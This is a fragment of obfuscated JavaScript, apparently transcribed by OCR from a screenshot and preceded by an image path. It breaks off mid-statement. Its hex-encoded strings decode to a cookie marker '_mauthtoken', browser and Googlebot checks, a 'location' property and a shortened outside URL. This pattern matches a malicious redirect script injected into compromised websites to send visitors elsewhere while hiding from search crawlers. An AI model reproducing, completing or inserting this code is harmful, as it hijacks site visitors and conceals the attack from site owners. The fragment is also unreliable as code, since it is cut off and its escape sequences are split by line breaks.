
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]